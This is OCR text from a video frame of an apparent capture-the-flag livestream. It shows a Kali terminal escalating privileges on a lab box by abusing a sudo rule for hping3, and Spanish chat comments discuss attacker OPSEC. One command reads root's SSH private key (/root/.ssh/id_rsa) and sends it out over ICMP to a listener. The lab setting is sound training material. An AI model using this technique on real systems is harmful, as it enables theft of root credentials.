 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:54
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 103x14
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fox may run the following commands on icmp:
(root) /usr/sbin/hping3 --icmp *
(root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.1 $
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 --data 500 --sign hi --file "/root/.ssh/id_rsa"
[sudo] password for fox:
securiters@kali: ~/Desktop 122x16
Linux icmp 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Mar 28 19:34:49 2023 from 192.168.49.130
$ sudo hping3 --icmp --listen 500 --dump
[sudo] password for fox:
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
securiters@kali: ~/Desktop 44x31
└─$
┌──(securiters㉿kali)-[~/Desktop]
└─$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interfac
e
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
^C
--- hping statistic ---
0 packets transmitted, 0 packets received, 0
% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(securiters㉿kali)-[~/Desktop]
└─$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
puerto así mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo
pmos76 copio "o podrías abrirte dos
ssh y atacar al loopback. Desde un punto
de vista de OPSEC sería mejor lo segundo
porque no revelas tu ip de atacante (amen
de que te pueda cortar el fw)"
pmos76 no, uno debería estar en
listen
pmos76 te estás lanzando el hping a ti
mismo
listrad3ra prueben
pmos76 eso es